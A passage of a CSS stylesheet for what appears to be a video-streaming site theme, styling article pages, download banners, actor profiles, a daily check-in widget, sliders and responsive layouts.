	border-top: 1px solid #666;
	margin-left: 10px;
	position: relative;
	top: -2px
}

.juan-detail .juan-label {
	margin: 10px 0;
	padding-bottom: 10px
}

.juan-detail .juan-label .bj {
	display: inline-block;
	margin-right: 12px;
	padding: 0 16px;
	height: 23px;
	line-height: 23px;
	border-radius: 100px
}

.juan-detail .juan-share {
	position: absolute;
	bottom: 0;
	width: 100%
}

.juan-detail .ol7:hover .juan-qrcode {
	display: block;
	position: absolute;
	top: 54px;
	width: 100%;
	padding: 20px
}


.art-detail .tim-top {
	padding-bottom: 22px
}

.art-detail .tim-top .tim-title {
	line-height: 1.4;
	font-size: 22px;
	font-weight: 700;
	margin: 15px 0 5px 0
}

.art-detail .tim-content {
	line-height: 2;
	font-size: 15px;
	min-height: 90px
}

.art-detail .tim-content p {
	margin-bottom: 20px;
	word-wrap: break-word
}

.art-detail .tim-content img {
	margin: auto;
	display: block
}

.art-detail .tim-copyright {
	line-height: 18px;
	font-size: 14px;
	text-align: center;
	width: 100%
}

.separator {
	text-align: center;
	display: flex;
	justify-content: center;
	align-items: center;
	color: #777;
	margin: 20px 0 40px 0
}

.separator::after,
.separator::before {
	content: "";
	background: #777;
	max-width: 20%;
	height: 1px;
	margin: 0 1em;
	flex: 1
}

.art-relation {
	line-height: 1.6;
	overflow: hidden;
	font-size: 14px;
	max-width: 550px;
	margin: 5px auto;
	box-shadow: none;
	padding: 10px
}

.art-relation .blur-bg {
	position: absolute;
	left: -50px;
	top: -50px;
	width: calc(100% + 100px);
	height: calc(100% + 100px);
	-webkit-filter: blur(30px);
	filter: blur(30px);
	opacity: .15
}

.art-relation .blur-bg img {
	max-width: 100%;
	display: block;
	margin: auto;
	width: 100%;
	height: 100%;
	transition: all .2s;
	overflow: hidden;
	-o-object-fit: cover;
	object-fit: cover
}

.art-relation .left {
	width: 96px;
	height: 60px;
	margin-right: 15px
}

.art-relation .tim-title {
	line-height: 1.4em;
	font-size: 14px;
	margin-bottom: 2px;
	height: 40px
}

.art-relation .p-type {
	color: #ff6f06;
	background: rgba(255, 111, 6, .1);
	line-height: 11px
}

.art-detail .tim-prev,
.art-detail .tim-next {
	max-width: 46%
}

.art-detail .tim-prev {
	text-align: left
}

.art-detail .tim-next {
	text-align: right
}

.art-detail .tim-page {
	line-height: 20px;
	margin-top: 14px
}


.down-con {
	position: relative;
	z-index: 66;
	width: 800px;
	margin: 0 auto;
	padding-top: 200px;
	text-align: center;
	color: #fff;
	line-height: 1.4
}

.down-con .down-title {
	font-size: 62px
}

.down-con .down-subtitle {
	font-size: 26px;
	margin-top: 20px;
	margin-bottom: 40px;
	font-weight: 400
}

.down-box {
	display: flex;
	flex-wrap: wrap;
	align-content: center;
	justify-content: center
}

.down-con .down-img {
	width: 160px;
	height: 160px
}

.down-link {
	width: 330px;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-start
}

.down-link a {
	padding: 0 10px;
	display: block;
	background-color: #fff;
	height: 45px;
	line-height: 45px;
	width: 150px;
	text-align: center;
	border-radius: 5px;
	margin-left: 15px;
	margin-bottom: 15px;
	color: #000;
	font-weight: 700
}

@media (max-width: 767px) {
	.down-con {
		padding-top: 160px
	}

	.down-con {
		width: 88%
	}

	.down-con .down-title {
		font-size: 24px
	}

	.down-con .down-subtitle {
		font-size: 16px;
		margin-top: 15px
	}

	.down-con .down-img {
		width: 140px;
		height: 140px
	}

	.down-box {
		display: block
	}

	.down-link {
		margin-top: 20px;
		width: 100%;
		align-content: center;
		justify-content: space-between
	}

	.down-link a {
		width: 49%;
		margin-left: 0
	}
}

@media (min-width:768px) and (max-width:992px) {
	.down-con {
		width: 580px
	}

	.down-con .down-title {
		font-size: 42px
	}
}


.actor-head {
	position: relative;
	width: 100%;
	height: 320px;
	background: url(../images/starbj.png) #00042b center center no-repeat
}

.actor-head .actor-head-box {
	padding-top: 120px
}

.actor-head .pic {
	width: 160px;
	height: 160px;
	border-radius: 100%;
	padding: 4px;
	background-color: rgba(255, 255, 255, .3);
	margin-right: 30px
}

.actor-head .name {
	font-size: 36px;
	font-weight: 400
}

.actor-head .info {
	margin: 10px 0
}

.actor-head .fabulous {
	color: #9e65f3;
	text-align: center;
	line-height: 36px
}

.digg-but {
	text-align: center;
	display: block;
	width: 120px;
	height: 36px;
	line-height: 36px;
	border-radius: 18px;
	font-size: 14px;
	box-sizing: border-box;
	font-weight: 700
}

.digg-but:hover {
	color: #fff !important
}

.actor-content {
	width: 100%;
	margin: 30px auto
}

.actor-content .flex li {
	width: 25%;
	padding: 10px 0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.actor-content .flex .all {
	width: 100%
}

.actor-head .detail .hide2 {
	line-height: 18px
}

@media (max-width: 767px) {
	.actor-head {
		height: 270px
	}

	.actor-head .pic {
		width: 80px;
		height: 80px;
		padding: 2px;
		margin-right: 20px
	}

	.actor-head .name {
		font-size: 18px
	}

	.digg-but {
		width: 80px;
		height: 30px;
		line-height: 30px;
		font-size: 12px
	}

	.actor-head .fabulous {
		position: absolute;
		right: 10px;
		top: 80px;
		line-height: 30px;
		font-size: 12px
	}

	.actor-head .detail .hide2 {
		display: none
	}

	.actor-head .info {
		margin: 5px 0
	}

	.header_nav1.actor-head {
		height: 280px
	}

	.header_nav1.actor-head .actor-head-box {
		padding-top: 140px
	}

	.header_nav1.actor-head .fabulous {
		top: 99px
	}

	.actor-content .flex li {
		width: 50%
	}
}

@media (min-width:993px) and (max-width:1200px) {
	.actor-content .flex li {
		width: 33.333%
	}
}


.pop-list-body {
	position: fixed;
	top: 0;
	right: -110%;
	width: 420px;
	height: 100%;
	z-index: 99992;
	transition: all .38s ease-in-out;
	padding: 20px;
	overflow-y: scroll;
	opacity: 0;
	visibility: visible
}

.pop-list-body.show {
	right: 0;
	opacity: 1
}

.pop-2 .hide2 {
	font-size: 15px;
	font-weight: 700
}

.history,
.wap-head,
.wap-head-z {
	display: none
}

.history.check {
	display: block
}


.gen-history-list li {
	margin-bottom: 15px
}

.history-a .lazy {
	position: relative;
	display: block;
	width: 110px;
	height: 75px;
	margin-right: 15px
}

.history-a .history-r {
	display: flex;
	overflow: hidden;
	flex-direction: column;
	justify-content: space-between;
	flex: 1;
	line-height: initial
}

.gen-history ul {
	max-height: 620px;
	overflow: hidden;
	overflow-y: auto
}

.play-catalog {
	line-height: 46px;
	height: 46px;
	margin-bottom: 15px
}

.play-catalog span:before {
	content: "";
	position: absolute;
	left: 50%;
	bottom: 2px;
	width: 18px;
	height: 3px;
	z-index: 2;
	-webkit-transform: translate(-50%, 0);
	-ms-transform: translate(-50%, 0);
	-o-transform: translate(-50%, 0);
	transform: translate(-50%, 0);
	border-radius: 2px
}

.play-catalog .on:before {
	background: var(--color)
}


.qd-none,
.qd-bnt-off0 {
	display: none !important
}

.user-index-wap .qiAnDao_bnt {
	display: none
}

.user-info-top .qiAnDao_bnt {
	width: 100%;
	font-size: 14px;
	font-weight: 400;
	margin-top: 10px;
	line-height: 42px;
	height: 42px;
	background-color: #e3b561 !important;
	color: #733306 !important;
	border-radius: 20px
}

.qiAnDao-title h5 {
	font-size: 22px
}

.qiAnDao-title span {
	font-size: 14px;
	height: 40px;
	line-height: 40px;
	display: block
}

.qiAnDao-con {
	width: 454px !important;
	box-shadow: rgba(0, 0, 0, 0.6) 0 2px 6px 0;
	background-color: #fd7e14;
	background: -o-linear-gradient(30deg, #fd7e14 0, #dc3545 100%);
	background: linear-gradient(60deg, #fd7e14 0, #dc3545 100%);
	padding: 30px;
	border-radius: 16px;
	overflow: hidden
}

.qiAnDao-con-bj {
	background: url(../images/651-564.png) 100% 0 no-repeat;
	background-size: 300px auto;
	z-index: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}

.qiAnDao-title,
.qiAnDao-main {
	z-index: 1;
	position: relative
}

.qiAnDao-bottom {
	display: none;
	z-index: 2;
	padding: 20px;
	border-radius: 16px;
	border: 4px solid #ffd37a;
	background-color: #fffcf5;
	position: absolute;
	top: 92px;
	left: 30px;
	right: 30px
}

.qiAnDao-bottom a {
	color: #e3b561;
	position: absolute;
	top: 20px;
	right: 20px
}

.qiAnDao-gz-bnt,
.qiAnDao-gz-off {
	display: block;
	z-index: 2;
	position: absolute;
	top: 0;
	background-color: #e3b561;
	color: #733306 !important;
	text-align: center;
	height: 30px;
	line-height: 30px;
	border-radius: 0 0 14px 14px
}

.qiAnDao-gz-bnt {
	right: 66px;
	width: 80px
}

.qiAnDao-gz-off {
	right: 30px;
	width: 30px
}

.qiAnDao-bottom h4 {
	line-height: 20px;
	font-size: 15px;
	color: #000;
	font-weight: 500;
	margin-bottom: 10px
}

.qiAnDao-bottom p {
	font-size: 14px;
	color: #9d9fa8;
	line-height: 2
}

.qiAnDao-main {
	position: relative;
	z-index: 2;
	background-color: rgba(253, 242, 220, .8);
	border-radius: 16px;
	overflow: hidden;
	width: 100%;
	padding: 13px;
	border: 1px solid #ffd175
}

.qiAnDao-bj {
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
	text-align: center;
	font-size: 300px;
	color: #fff;
	margin-top: -126px;
	opacity: .3
}

.qiAnDao-list li {
	position: relative;
	width: 52px;
	height: 52px;
	line-height: 52px;
	font-size: 16px;
	cursor: pointer;
	text-align: center;
	color: #733306
}



.qiAnDao-list li.nav-dt em {
	background: #fd7e14;
	box-shadow: rgba(0, 0, 0, 0.1) 0 2px 6px 0;
	background: linear-gradient(to right, #ff7d31, #ff1480);
	color: #fff;
	border-radius: 100%;
	display: inline-block;
	width: 28px;
	height: 28px;
	line-height: 28px
}

.qiAnDao-top,.qiAnDao-repair{
	position: relative;
	z-index: 2;
	width: 100%;
	margin-top: 10px;
	height: 46px;
	line-height: 46px;
	text-align: center;
	font-size: 16px;
	font-weight: 600;
	color: #733306;
	border-radius: 20px;
	background-color: #e3b561;
	background-image: -moz-linear-gradient(180deg, #ffde9c, #ffd175);
	background-image: -webkit-linear-gradient(180deg, #ffde9c, #ffd175);
	background-image: -o-linear-gradient(180deg, #ffde9c, #ffd175);
	background-image: -ms-linear-gradient(180deg, #ffde9c, #ffd175);
	background-image: linear-gradient(180deg, #ffde9c, #ffd175);
	cursor: pointer
}
.qiAnDao-repair {
    display: none;  
}

.qiAnDao-repair.disabled{
  pointer-events: none;
  opacity: .6;
}
@media(max-width:559px) {
	.qiAnDao-con {
		width: 90% !important
	}

	.qiAnDao-list li {
		width: 14.233333%;
		height: 36px;
		line-height: 36px;
		font-size: 12px
	}

	.qiAnDao-list li.nav-dt em {
		width: 24px;
		height: 24px;
		line-height: 24px
	}

	.qiAnDao-bottom p {
		font-size: 12px
	}

	.qiAnDao-bj {
		font-size: 200px;
		margin-top: -90px
	}
}

@media(max-width:300px) {
	.head .margin {
		padding-left: 10px !important
	}

	.qiAnDao_bnt {
		display: none
	}
}

@media (max-width: 767px) {
	.title .title-h {
		line-height: 26px;
		font-size: 20px
	}

	.title-m h5 {
		font-weight: 400
	}

	.vod-rank .vod-rank-vod:hover {
		background: transparent
	}

	.user-index-wap .qiAnDao_bnt {
		display: block !important;
		font-size: 14px;
		font-weight: 400;
		line-height: 42px;
		height: 42px;
		background-color: #e3b561 !important;
		color: #733306 !important;
		border-radius: 20px;
		margin: 15px 15px 0 15px
	}

	.p-d-b {
		bottom: 10px;
		left: 10px;
		right: 10px
	}

	.col-xl-6 {
		max-width: 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%
	}

	.head .account-holder,
	.head .head-more-a,
	.slide-pc,
	.wap-hide {
		display: none !important
	}

	.slide-wap,
	.player-switch-box .player-right,
	.pc-hide {
		display: block !important
	}

	.gen-left-list {
		display: block
	}

	.public-prt {
		height: 18px;
		line-height: 18px;
		padding: 0 6px
	}

	.public-list-box {
		margin-top: 10px !important;
		margin-bottom: 0 !important;
		padding-right: 6px !important
	}

	.vod-list-page .swiper-button-next {
		right: 6px !important
	}

	.public-r {
		margin-right: -6px !important
	}

	.star-works .star-works-top .swiper-wrapper {
		padding-bottom: 25px
	}

	.star-works-box {
		height: 54px;
		padding: 6px 0 6px 48px
	}

	.star-works-box .lazy {
		width: 38px;
		height: 38px
	}

	.star-works-box .title {
		height: 42px;
		line-height: 42px;
		font-size: 14px
	}

	.vod-list-page a {
		margin-top: -22px
	}

	.public-top-bj-box .top-box .title {
		font-size: 26px
	}

	.vod-list-actor-page .swiper-button-next,
	.vod-list-actor-page .swiper-button-prev {
		font-size: 18px
	}

	.jx-player-if {
		height: 200px;
		margin-top: 20px
	}

	.jx .input-group {
		line-height: 36px;
		height: 36px
	}


	.juan-detail .juan-title {
		display: block
	}

	.juan-detail .juan-title .flex-auto,
	.juan-detail .juan-title .pic {
		width: 100%;
		height: auto
	}

	.juan-detail .juan-share {
		position: relative;
		margin-top: 20px;
		margin-bottom: 40px
	}


	.mod-404 {
		width: 340px;
		height: 200px
	}

	.public-tips {
		font-size: 16px;
		line-height: 22px
	}

	.player-pop-eom .cor6 {
		line-height: 16px;
		padding: 10px
	}


	.site-tabs a {
		font-size: 14px;
		line-height: 16px
	}


	.bottom-navigation {
		display: block
	}

	.head {
		padding: 0 15px;
		height: auto;
		overflow: hidden
	}

	.link a {
		font-size: 14px
	}

	.head .head-nav {
		display: none !important
	}

	.head.header_nav1 .this-wap {
		display: block !important
	}

	.head .logo-brand {
		height: 18px;
		margin-top: 13px;
		display: block
	}

	.head .right {
		-ms-flex: 1 0 0%;
		flex: 1 0 0;
		width: 0;
		margin-left: 10px
	}

	.head .right .search-min-box {
		width: 100%
	}

	.search-min-box #search {
		width: 100%;
		height: 28px
	}

	.search-min-box .input {
		height: 28px;
		line-height: 28px;
		font-size: 12px
	}

	.search-min-box .fa {
		height: 28px;
		line-height: 28px
	}

	.head .margin {
		position: relative;
		padding-left: 10px;
		height: 28px;
		line-height: 28px;
		font-size: 18px
	}

	.header-app {
		width: 60px;
		height: 28px;
		margin-left: 10px;
		line-height: 28px;
		font-size: 12px
	}

	.head .this-pc {
		height: 44px;
		line-height: 44px
	}

	.head .logo {
		display: flex;
		flex-wrap: nowrap;
		flex-direction: row
	}

	.head .logo .gen-left-list {
		font-size: 18px;
		margin-right: 10px
	}

	.head .this-wap {
		height: 44px;
		line-height: 44px;
		font-size: 16px
	}

	.head .this-wap li {
		margin-left: 0;
		margin-right: 22px;
		width: auto
	}

	.head .this-wap li .fa {
		margin-right: 4px
	}



	.player-tips {
		overflow: auto
	}

	.mt-5 {
		font-size: 22px
	}

	.player-tips .notice {
		font-size: 14px
	}


	.slide-a .slide-time-bj {
		padding: 0 15px
	}

	.slide-a .box-width {
		padding: 0
	}

	.slide-front-image a span {
		font-size: 16px;
		margin: 0
	}

	.slide-front-image svg {
		width: 60px;
		height: 60px
	}

	.theme1 .slide-time-bj {
		overflow: hidden
	}

	.slide-desc-item-a {
		font-size: 14px;
		height: 42px
	}


	.player-news .news-list {
		line-height: 30px;
		padding-left: 14px;
		height: 30px;
		font-size: 12px
	}

	.player-news {
		top: 10px
	}

	.player-news-off {
		right: 12px;
		top: 8px
	}

	.player-news .news-list i {
		font-size: 12px
	}


	.play-advance-show {
		left: 0;
		width: 100%;
		transform: translateY(-50%)
	}

	.play-advance .topfadeInUp {
		width: 100%;
		height: 300px
	}

	.public-pic-f {
		width: 100%
	}

	.public-pic-c.public-pic-wap {
		width: 49.9999999% !important
	}

	.public-play i {
		width: 48px;
		height: 48px;
		line-height: 48px
	}


	.website-list-box {
		width: 100% !important;
		margin-top: 10px !important
	}

	.website-filter-grid .center-bg {
		height: 366px
	}

	.website-filter-grid .focus-info {
		max-width: 88%;
		padding-top: 120px
	}

	.website-filter-grid .center-text {
		font-size: 40px
	}

	.website-filter-grid .so-home {
		width: 100%;
		height: 46px;
		line-height: 46px
	}

	.website-filter-grid .web-so-btn {
		font-size: 16px
	}

	.website-filter-grid .header-info {
		font-size: 12px
	}

	.website-filter-grid .icon {
		padding: 5px 6px
	}

	.website-filter-grid .header-info .action:before {
		left: 36px
	}


	.user-box {
		margin-top: 20px !important
	}

	.user-tab-wap {
		-webkit-justify-content: space-around;
		-ms-flex-pack: distribute;
		justify-content: space-around;
		border: none
	}

	.user-tab {
		height: 30px
	}

	.user-tab-wap .cor6:after {
		width: 25%
	}

	.user-tab a {
		height: 30px;
		font-size: 15px;
		margin-right: 20px
	}

	.wap-adaptation-index {
		padding: 0 !important
	}

	.wap-adaptation-index .user-box-left {
		width: 100%;
		margin-right: 0
	}

	.wap-adaptation-index .user-list-pc {
		background-color: transparent !important;
		-webkit-box-shadow: none !important;
		box-shadow: none !important;
		border-radius: 0
	}

	.wap-adaptation-index .user-box {
		display: block;
		margin-top: 0 !important
	}

	.wap-adaptation-index .user-box-right {
		display: none
	}

	.wap-adaptation-index .user-list-pc .user-info-top {
		margin-top: 30px;
		display: -webkit-box;
		display: -webkit-flex;
		display: -ms-flexbox;
		display: flex
	}

	.wap-adaptation-index .user-list-pc .user-portrait {
		margin: 8px 15px 0 0
	}

	.wap-adaptation-index .user-list-pc .user-nick {
		text-align: left
	}

	.wap-adaptation-index .user-info-vip {
		display: block !important;
		height: 42px;
		line-height: 42px;
		padding: 0 15px;
		background: #3f3d40;
		color: #eac27d;
		border-radius: 15px 15px 0 0;
		overflow: hidden;
		margin-top: 20px;
		margin-bottom: -15px;
		position: relative
	}

	.wap-adaptation-index .user-info-vip a {
		position: absolute;
		bottom: 8px;
		right: 15px;
		height: 26px;
		line-height: 26px;
		padding: 0 12px;
		background: #fedd7c;
		font-size: 12px;
		color: #3f3d40;
		border-radius: 50px;
		z-index: 10
	}

	.user-list-pc .user-nav,
	.wap-adaptation-public .user-box-left,
	.user-share-button {
		display: none !important
	}

	.user-index-wap {
		display: block !important
	}

	.user-base-info .cur span {
		line-height: 30px;
		height: 30px
	}

	.user-base-info .cur p {
		margin-bottom: 10px;
		font-size: 12px
	}

	.user-base-info .qx {
		width: 60px
	}

	.user-base-info .wu,
	.user-base-info .you {
		width: 66px;
		padding-left: 6px;
		margin-right: 10px
	}

	.user-base-info .cur i {
		top: 8px;
		right: 6px;
		width: 15px;
		height: 15px;
		line-height: 15px
	}

	.user-h {
		margin-bottom: 20px
	}

	.user-cor-list-del {
		right: 2px;
		width: 24px;
		height: 24px;
		line-height: 24px
	}

	.gen-price-block {
		width: 100%
	}

	.login-box {
		padding: 26px;
		margin: auto 0;
		width: 100%;
		min-height: 100%
	}

	.gbook-comment-box {
		padding: 30px 15px
	}

	.top-back a {
		font-size: 18px;
		width: 34px;
		height: 34px;
		line-height: 34px;
		margin-top: 4px;
		border-radius: 50%
	}

	.pages .page-link {
		font-size: 14px;
		padding: 0 16px;
		height: 42px;
		line-height: 42px
	}

	.pop-box {
		width: 90%
	}

	.window-box .animated {
		max-height: 80vh;
		border-radius: var(--radius) var(--radius) 0 0;
		width: 100%
	}

	.window-box {
		border-radius: var(--radius) var(--radius) 0 0;
		bottom: 0;
		left: 0;
		top: initial;
		width: 100%;
		overflow: hidden;
		transition-duration: .3s;
		-webkit-transform: translate3d(0, 100%, 0);
		transform: translate3d(0, 100%, 0)
	}

	.ft6 {
		font-size: 20px !important
	}

	.window .window-content {
		overflow-x: hidden;
		overflow-y: auto;
		max-height: 60vh
	}

	.window-show {
		transform: translateZ(0);
		-webkit-transform: translateZ(0)
	}

	.ds-verify-img {
		width: 90px;
		height: 36px
	}

	.button,
	.input {
		line-height: 36px;
		height: 36px
	}

	.public-list-subtitle {
		margin-top: 0
	}

	.comment-face-panel span {
		font-size: 22px;
		height: 36px;
		width: 36px;
		line-height: 36px
	}
}

@media (min-width:560px) and (max-width:992px) {
	.top40 {
		margin-top: 40px
	}
}

@media (max-width: 559px) {
	.top40 {
		margin-top: 26px
	}

	.title .title-h {
		font-size: 16px
	}

	.public-pic-a {
		width: 49.9999999%
	}

	.public-pic-b,
	.public-pic-c,
	.public-pic-d {
		width: 33.33333333%
	}

	.public-pic-e {
		width: 25%
	}

	.hide-b-8 .public-list-box:nth-child(n+7),
	.hide-b-16 .public-list-box:nth-child(n+16),
	.hide-a-6 .public-list-box:nth-child(n+7),
	.hide-a-12 .public-list-box:nth-child(n+13),
	.hide-topic .public-list-box:nth-child(n+3) {
		display: none
	}

	.pop-list-body {
		width: 100%
	}

	.wap-head,
	.wap-head-z {
		display: block
	}

	.pop-list-body.show .wap-head {
		display: block !important
	}

	.select-b .anthology-list-play li {
		width: calc(100% - 8px)
	}

	.ft4 {
		font-size: 14px !important
	}
}

@media (min-width:560px) and (max-width:992px) {
	.public-pic-a {
		width: 33.333333%
	}

	.public-pic-b,
	.public-pic-c,
	.public-pic-d {
		width: 24.99999999%
	}

	.public-pic-e {
		width: 16.6666666%
	}

	.hide-topic .public-list-box:nth-child(n+5),
	.hide-b-16 .public-list-box:nth-child(n+13),
	.hide-a-6 .public-list-box:nth-child(n+7),
	.hide-a-12 .public-list-box:nth-child(n+13) {
		display: none
	}
}

@media (min-width:768px) and (max-width:992px) {

	.head .head-nav .swiper-slide,
	.detail-get-bnt {
		display: none
	}

	.head .head-nav .head-more-a,
	.head-more .none2 {
		display: inline-block !important
	}

	.head-more-a .head-more {
		left: -200px
	}

	.play-advance-show {
		left: 0;
		width: 100%;
		transform: translateY(-50%)
	}

	.play-advance .topfadeInUp {
		width: 100%;
		height: 700px
	}

	.public-pic-f {
		width: 50%
	}

	.public-play i {
		width: 48px;
		height: 48px;
		line-height: 48px
	}


	.anthology-list-play li {
		width: calc(25% - 8px)
	}

	.select-b .anthology-list-play li {
		width: calc(50% - 8px)
	}
}

@media (min-width:993px) and (max-width:1200px) {
	.head .head-nav .swiper-slide {
		display: none
	}

	.head .head-nav .head-more-a,
	.head-more .none2 {
		display: inline-block !important
	}

	.public-pic-a {
		width: 19.99999999%
	}

	.public-pic-b,
	.public-pic-c,
	.public-pic-d {
		width: 16.6666666%
	}

	.public-pic-e {
		width: 16.666666%
	}

	.public-pic-f {
		width: 33.33333333%
	}

	.public-play i {
		width: 48px;
		height: 48px;
		line-height: 48px
	}

	.hide-topic .public-list-box:nth-child(n+4),
	.hide-b-8 .public-list-box:nth-child(n+7),
	.hide-b-16 .public-list-box:nth-child(n+13),
	.hide-a-6 .public-list-box:nth-child(n+6),
	.hide-a-12 .public-list-box:nth-child(n+11) {
		display: none
	}

	.anthology-list-play li {
		width: calc(20% - 8px)
	}

	.select-b .anthology-list-play li {
		width: calc(33.333% - 8px)
	}
}

@media (min-width:1201px) and (max-width:1329px) {

	.head .head-nav .swiper-slide,
	.hide-topic .public-list-box:nth-child(n+5),
	.hide-b-8 .public-list-box:nth-child(n+7),
	.hide-b-16 .public-list-box:nth-child(n+13),
	.hide-a-6 .public-list-box:nth-child(n+6),
	.hide-a-12 .public-list-box:nth-child(n+11) {
		display: none
	}

	.head .head-nav .head-more-a,
	.head-more .none2 {
		display: inline-block !important
	}

	.public-pic-a {
		width: 19.99999999%
	}

	.public-pic-b,
	.public-pic-c,
	.public-pic-d {
		width: 16.6666666%
	}

	.public-pic-e {
		width: 16.666666%
	}

	.public-pic-f {
		width: 24.9999999%
	}

	.anthology-list-play li {
		width: calc(20% - 8px)
	}

	.select-b .anthology-list-play li {
		width: calc(33.333333% - 8px)
	}

	.slide-c .slide-time-bj {
		height: 680px
	}
}

@media (min-width:1330px) and (max-width:1691px) {
	.head-more-a .head-more {
		left: -256px
	}

	.public-pic-e {
		width: 10%
	}

	.public-pic-a {
		width: 19.99999999%
	}

	.public-pic-b,
	.public-pic-c,
	.public-pic-d {
		width: 14.277777%
	}

	.public-pic-f {
		width: 24.9999999%
	}

	.hide-topic .public-list-box:nth-child(n+5),
	.hide-b-8 .public-list-box:nth-child(n+8),
	.hide-b-16 .public-list-box:nth-child(n+15),
	.hide-a-6 .public-list-box:nth-child(n+6),
	.hide-a-12 .public-list-box:nth-child(n+11) {
		display: none
	}

	.anthology-list-play li {
		width: calc(12.5% - 8px)
	}

	.select-b .anthology-list-play li {
		width: calc(33.333333% - 8px)
	}

	.slide-c .slide-time-bj {
		height: 680px
	}
}

@media (max-width: 600px) {
	.slide-time-list .slide-left {
		margin: 0;
		padding: 0
	}

	.wap-hide {
		display: none !important
	}
}

@media (max-width:1200px) {
	.slide-time-list .col-xl-6 {
		max-width: 100%;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%
	}

	.slide-a .slide-time-bj {
		height: auto
	}

	.slide-front-image {
		margin-top: 88px
	}

	.slide-time-list .slide-left {
		margin: 40px 0
	}

	.slide-c .slide-front-image {
		padding-top: 51%;
		width: 100%;
		margin: 100px 0 0 0
	}

	.ec-ad-double.flex {
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap
	}

	.ec-ad-double .col-xl-6 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%
	}

	.ec-ad-double .one {
		padding-right: 0 !important
	}

	.ec-ad-double .two {
		padding-top: 10px !important;
		padding-left: 0 !important
	}

	.ft4 {
		font-size: 15px
	}

	.ft2 {
		font-size: 12px
	}
}

.slid-d .box-width {
	height: 100%
}

.slid-d .swiper-pagination {
	width: 100%;
	text-align: center;
	right: 0;
	left: 0
}

.slid-d a {
	color: #fff !important
}

@media (max-width: 767px) {
	.slid-d .slide-time-bj {
		padding-top: 54%;
		margin-top: 44px;
		height: 0
	}

	.slid-d .box-width {
		position: absolute;
		bottom: 10px;
		left: 15px;
		right: 15px;
		height: auto;
		width: auto
	}

	.slid-d .button,
	.slid-d .large-r,
	.slid-d .large-l {
		display: none
	}

	.slid-d .slide-info {
		margin-bottom: 10px
	}

	.slid-d .swiper-pagination {
		bottom: 6px
	}

	.slid-d .hader1 .slide-time-bj {
		margin-top: 88px !important
	}
}

@media (min-width:768px) and (max-width:1200px) {
	.slid-d .slide-time-bj {
		height: 460px
	}

	.slid-d .button {
		line-height: 40px;
		height: 40px
	}
}

.slid-b {
	-ms-flex-align: center !important;
	align-items: flex-end !important;
	padding-bottom: 30px
}

.slid-e {
	overflow: hidden
}

.slid-e-list-box {
	width: 100%;
	height: 0;
	padding-top: 40%
}

.iDmKMm {
	position: absolute;
	width: 100%;
	top: 0;
	left: 0;
	height: 100%;
	background-color: #191817;
	opacity: 1;
	transition: opacity .3s ease-in-out 0s
}

.slid-e-top {
	padding-bottom: 56.25%;
	-webkit-mask-image: url(../images/promo-overlay-large-1.svg), url(../images/promo-overlay-large-2.svg);
	-webkit-mask-composite: source-in, source-over;
	-webkit-mask-size: 100%;
	position: absolute;
	width: 100%;
	height: 100%;
	overflow: hidden;
	z-index: -1;
	top: 0;
	left: 0
}

.slid-e-top::after {
	content: " ";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100px;
	background: linear-gradient(rgba(25, 24, 23, .667), transparent)
}

.slid-e-video {
	opacity: 0;
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	display: none
}

.slid-e-video .preview {
	height: 100%;
	width: 100%;
	margin-top: -140px;
	object-fit: cover
}

.slid-e-bj {
	pointer-events: none;
	transition: opacity .2s ease-in-out 0s, visibility .2s ease-in-out 0s;
	opacity: 1;
	visibility: visible
}

.w-100 {
	width: 100%
}

.slid-e-bottom {
	z-index: 2;
	position: absolute;
	bottom: 20px;
	left: 0;
	color: #fff
}

.slid-e .slid-e-bnt a {
	color: #fff;
	box-sizing: border-box;
	margin: 0 4px;
	display: inline-block;
	height: 40px;
	line-height: 40px;
	padding: 0 20px;
	text-shadow: rgb(0 0 0 / 30%) 0 0 10px;
	font-weight: 700
}

.slid-e .tim-bj {
	background: linear-gradient(rgba(173, 173, 173, .4) 0, rgba(165, 165, 165, .4) 80%, rgba(196, 196, 196, .4) 100%)
}

.v-show {
	opacity: 1;
	display: block
}

.v-hidden {
	opacity: 0;
	display: none
}

.swiper-button-next,
.swiper-button-prev {
	outline: none;
	position: absolute;
	transition: all .2s ease-in-out;
	margin-top: 0;
	height: 100%;
	width: 36px;
	font-size: 30px;
	top: 50%;
	transform: translateY(-50%);
	z-index: 9;
	cursor: pointer;
	display: flex;
	align-items: center;
	justify-content: center;
	text-align: center
}

.theme2 .swiper-button-next,
.theme2 .swiper-button-prev {
	color: rgba(255, 255, 255, .6) !important
}

.theme1 .swiper-button-next,
.theme1 .swiper-button-prev {
	color: #888 !important
}

.theme2 .swiper-button-next:hover,
.theme2 .swiper-button-prev:hover {
	color: #fff !important
}

.theme1 .swiper-button-next:hover,
.theme1 .swiper-button-prev:hover {
	color: #333 !important
}

.swiper-button-next {
	right: 0
}

.swiper-button-prev {
	left: 0
}

@media (max-width: 767px) {
	.slid-e-list-box {
		padding-top: 90%
	}

	.slid-e-top {
		padding-bottom: 0;
		-webkit-mask-composite: source-in, source-over;
		-webkit-mask-size: cover
	}

	.slid-e .slid-e-bnt .right {
		display: none
	}

	.slide-info {
		font-size: 14px
	}

	.slid-e .swiper-button-prev,
	.slid-e .swiper-button-next,
	.slide-a .swiper-button-prev,
	.slide-a .swiper-button-next {
		display: none
	}

	.swiper-button-next,
	.swiper-button-prev {
		font-size: 26px
	}

	.wr-list .swiper-button-next {
		justify-content: flex-end;
		right: -20px
	}

	.wr-list .swiper-button-prev {
		justify-content: flex-start;
		left: -20px
	}
}

@media (min-width:768px) and (max-width:1329px) {
	.slid-e-list-box {
		padding-top: 52%
	}

	.slid-e-top {
		padding-bottom: 80.25%
	}
}

.slid-f .slide-time-img2:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: inline-block;
	background: #221f1f;
	background: -moz-linear-gradient(left, #221f1f 0, rgba(34, 31, 31, .4) 100%);
	background: -webkit-linear-gradient(left, #221f1f 0, rgba(34, 31, 31, .4) 100%);
